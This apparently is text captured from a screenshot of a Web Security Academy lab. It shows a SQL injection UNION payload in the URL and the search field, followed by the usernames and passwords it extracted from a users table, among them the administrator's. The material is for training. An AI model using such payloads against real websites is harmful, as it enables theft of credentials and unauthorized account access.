 SQL injection UNION attack, ret
https://0a2e00a9045b863580771c4500a30087.web-security-academy.net/filter?category=Pets'%20 UNION
90%
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Pets' UNION SELECT NULL, username || '~' || password FROM
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Pets Tech gifts
The Lazy Dog View details
Pest Control Umbrella View details
wiener~molohrur9lowyld530sd
carlos~vhwtpk988c8ulb1yycco
More Than Just Birdsong View details
Pet Experience Days View details
administrator~f286lusiqzjnv720jo3k